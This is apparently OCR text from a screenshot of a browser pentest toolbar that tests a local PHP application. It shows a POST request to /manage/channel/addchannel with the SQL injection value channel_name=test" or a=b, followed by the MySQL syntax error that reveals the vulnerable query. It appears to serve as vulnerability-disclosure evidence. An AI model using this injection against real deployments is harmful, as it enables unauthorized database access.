 Load URL http://localhost/index.php?/manage/channel/addchannel
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data channel_name=test" or a=b&platform=1
NETCRAFT Services [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '" and platform="1"' at line 3
select * from razor_channel where (user_id = "1" or type="system") and active=1 and channel_name="test" or a=b" and platform="1"
Filename: D:\phpStudy\PHPTutorial\WWW\system\database\DB_driver.php
Line Number: 331